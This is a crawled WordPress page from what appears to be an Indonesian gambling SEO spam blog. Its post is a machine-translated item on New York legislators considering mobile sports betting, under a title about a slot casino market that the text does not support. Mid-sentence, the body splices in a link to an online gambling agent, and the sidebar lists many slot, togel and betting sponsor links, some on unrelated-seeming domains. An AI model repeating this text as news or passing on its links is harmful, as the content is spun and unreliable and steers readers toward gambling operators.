

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sxsildenafil.com/empire-state-meluncurkan-pasar-taruhan-judi-slot-casino-resmi/
body_size: 8598
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://sxsildenafil.com/wp-content/themes/Simpatia/style.css" type="text/css" media="screen, projection" />

<title>Empire State meluncurkan pasar taruhan judi Slot casino resmi &#8211; Sxsildenafil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Sxsildenafil &raquo; Empire State meluncurkan pasar taruhan judi Slot casino resmi Umpan Komentar" href="https://sxsildenafil.com/empire-state-meluncurkan-pasar-taruhan-judi-slot-casino-resmi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sxsildenafil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sxsildenafil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sxsildenafil.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-content/themes/Simpatia/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://sxsildenafil.com/wp-content/themes/Simpatia/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://sxsildenafil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sxsildenafil.com/wp-json/wp/v2/posts/1149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sxsildenafil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sxsildenafil.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://sxsildenafil.com/empire-state-meluncurkan-pasar-taruhan-judi-slot-casino-resmi/" />
<link rel='shortlink' href='https://sxsildenafil.com/?p=1149' />
<link rel="alternate" type="application/json+oembed" href="https://sxsildenafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsxsildenafil.com%2Fempire-state-meluncurkan-pasar-taruhan-judi-slot-casino-resmi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sxsildenafil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsxsildenafil.com%2Fempire-state-meluncurkan-pasar-taruhan-judi-slot-casino-resmi%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://sxsildenafil.com/wp-content/themes/Simpatia/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Sxsildenafil RSS Feed" href="https://sxsildenafil.com/feed/" />
<link rel="pingback" href="https://sxsildenafil.com/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-1149 single-format-standard">

<div id="container">

            <div class="clearfix">
            			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://sxsildenafil.com">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                </div>
        

    <div id="header">
    
        <div class="logo">
         
            <a href="https://sxsildenafil.com"><img src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/logo.png" alt="Sxsildenafil" title="Sxsildenafil" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
        
            <div id="topsearch">
                 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://sxsildenafil.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->            </div>
            
            <div id="top-social-profiles">
                            <ul class="widget-container"><li class="social-profiles-widget">
            <a href="https://twitter.com/" target="_blank"><img title="Twitter" alt="Twitter" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/twitter.png" /></a><a href="https://facebook.com/" target="_blank"><img title="Facebook" alt="Facebook" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/facebook.png" /></a><a href="https://plus.google.com/" target="_blank"><img title="Google Plus" alt="Google Plus" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/gplus.png" /></a><a href="http://www.linkedin.com/" target="_blank"><img title="LinkedIn" alt="LinkedIn" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/linkedin.png" /></a><a href="https://sxsildenafil.com/feed/" target="_blank"><img title="RSS Feed" alt="RSS Feed" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/rss.png" /></a><a href="/cdn-cgi/l/email-protection#d2abbda7a092b7bfb3bbbefcb1bdbf" target="_blank"><img title="Email" alt="Email" src="https://sxsildenafil.com/wp-content/themes/Simpatia/images/social-profiles/email.png" /></a>            </li></ul>
                        </div>
            
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
            <div class="clearfix">
            			        <div class="menu-secondary-container">
			<ul class="menus menu-secondary">
					<li class="cat-item cat-item-150"><a href="https://sxsildenafil.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sxsildenafil.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://sxsildenafil.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://sxsildenafil.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sxsildenafil.com/category/togel-online/">Togel Online</a>
</li>
			</ul>
		</div>
                      <!--.secondary menu--> 	
                </div>
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1149 type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-1149">
        
        <div class="postmeta-primary">
    
            <span class="meta_date">Desember 14, 2023</span>
           &nbsp; <span class="meta_categories"><a href="https://sxsildenafil.com/category/poker-online/" rel="category tag">Poker Online</a></span>
    
                 
        </div>
        
        <h2 class="title">Empire State meluncurkan pasar taruhan judi Slot casino resmi</h2>

        <div class="entry clearfix">
            
            <img width="300" height="225" src="https://sxsildenafil.com/wp-content/uploads/2023/03/Kasino-85212.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://sxsildenafil.com/wp-content/uploads/2023/03/Kasino-85212.jpg 455w, https://sxsildenafil.com/wp-content/uploads/2023/03/Kasino-85212-300x224.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />            
            <p><a href="https://sxsildenafil.com/empire-state-meluncurkan-pasar-taruhan-judi-slot-casino-resmi/">Empire State meluncurkan pasar taruhan judi Slot casino resmi</a> &#8211; New York terus mempertahankan beberapa pembatasan paling memberatkan di negara itu pada ekonomi lokalnya, kas negara mulai mengering. Dengan banyak sektor ekonomi yang ditutup, beberapa anggota parlemen mulai melihat taruhan olahraga online sebagai sumber potensial pendapatan pajak, menurut laporan dari Spectrum News.</p>
<p>&#8220;Dengan bisnis yang beroperasi di bawah pedoman jarak sosial, pembatasan kesehatan dan keselamatan, dan melakukan semua atau sebagian bisnis mereka secara virtual dan online, kini saatnya bagi New York untuk mengambil langkah berikutnya dan bergerak maju dengan taruhan olahraga seluler,&#8221; kata Anggota Majelis Demokrat Angelo Santa Barbara.</p>
<p>Demokrat adalah anggota duduk dari Assembly Racing and Wagering Committee, mewakili Schenectady, rumah dari Rivers Casino, salah satu dari empat kasino komersial di negara bagian.</p>
<p>Cuomo menutup industri perjudian bata-dan-mortir pada pertengahan Maret, bersama dengan seluruh negeri, tetapi tetap menutup kasino komersial negara bagiannya lebih lama daripada bagian lain negara. Pekerja kasino menggelar unjuk rasa untuk membuka kembali properti sebelum akhirnya Cuomo mengizinkan pasar beroperasi lagi pada pertengahan September , dengan beberapa pembatasan. Ruang poker di kasino komersial masih ditutup.</p>
<p>Menambahkan taruhan olahraga seluler dan online ke pasar telah terbukti meningkatkan kelangsungan hidupnya. Di New Jersey, petaruh olahraga telah membuat rekor dengan berapa banyak mereka bertaruh pada olahraga kunjungi agen judi online <a href="https://www.11223355.site/">interslot188</a>. Mayoritas taruhan telah ditempatkan melalui aplikasi seluler.</p>
<p>Setelah gagal mencapai target pendapatan di awal peluncuran pasarnya pada tahun 2019, badan legislatif Rhode Island memutuskan untuk mengesahkan RUU kedua yang memungkinkan untuk taruhan online.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://sxsildenafil.com/tag/casino/" rel="tag">Casino</a>, <a href="https://sxsildenafil.com/tag/judi/" rel="tag">Judi</a>, <a href="https://sxsildenafil.com/tag/poker/" rel="tag">Poker</a>, <a href="https://sxsildenafil.com/tag/slot/" rel="tag">Slot</a>, <a href="https://sxsildenafil.com/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 1149 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://m-mega888.com">https://m-mega888.com</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.mavrixonline.com/terms/">ikon777</a></li>
                            <li><a href="https://www.ninzasushibar.com/gallery.html">slot gacor</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://sxsildenafil.com/pro-toto-2026-taruhan-tinggi-mike-mcdonald-menang-250k-pada-taruhan-lempar-prop-gratis/">Pro Toto 2026 Taruhan Tinggi Mike McDonald Menang $ 250K pada Taruhan Lempar Prop Gratis</a>
											<span class="post-date">Januari 23, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/langkah-sederhana-memperoleh-account-toto-2026-online/">Langkah Sederhana Memperoleh Account Toto 2026 Online</a>
											<span class="post-date">Januari 22, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/boyd-gaming-meluncurkan-stardust-social-casino-togel-2026/">Boyd Gaming Meluncurkan Stardust Social Casino Togel 2026</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/saatnya-walk-away-saat-bermain-game-poker-2026/">Saatnya Walk Away saat bermain game Poker 2026</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="https://sxsildenafil.com/strategi-slot-qq-2026-dengan-greg-raymer-kesabaran-vs-agresi-dalam-turnamen/">Strategi Slot QQ 2026 Dengan Greg Raymer Kesabaran Vs Agresi Dalam Turnamen</a>
											<span class="post-date">Januari 20, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://sxsildenafil.com/wp-login.php">Masuk</a></li>
			<li><a href="https://sxsildenafil.com/feed/">Feed entri</a></li>
			<li><a href="https://sxsildenafil.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://sxsildenafil.com/category/casino-online/">Casino Online</a> (457)
</li>
	<li class="cat-item cat-item-149"><a href="https://sxsildenafil.com/category/judi-online/">Judi Online</a> (170)
</li>
	<li class="cat-item cat-item-151"><a href="https://sxsildenafil.com/category/poker-online/">Poker Online</a> (181)
</li>
	<li class="cat-item cat-item-152"><a href="https://sxsildenafil.com/category/slot-online/">Slot Online</a> (133)
</li>
	<li class="cat-item cat-item-153"><a href="https://sxsildenafil.com/category/togel-online/">Togel Online</a> (112)
</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://sxsildenafil.com/2026/01/'>Januari 2026</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/12/'>Desember 2025</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2025/11/'>November 2025</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2025/09/'>September 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2025/08/'>Agustus 2025</a>&nbsp;(24)</li>
	<li><a href='https://sxsildenafil.com/2025/07/'>Juli 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/06/'>Juni 2025</a>&nbsp;(23)</li>
	<li><a href='https://sxsildenafil.com/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/04/'>April 2025</a>&nbsp;(20)</li>
	<li><a href='https://sxsildenafil.com/2025/03/'>Maret 2025</a>&nbsp;(40)</li>
	<li><a href='https://sxsildenafil.com/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://sxsildenafil.com/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://sxsildenafil.com/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://sxsildenafil.com/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://sxsildenafil.com/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://sxsildenafil.com/2024/09/'>September 2024</a>&nbsp;(30)</li>
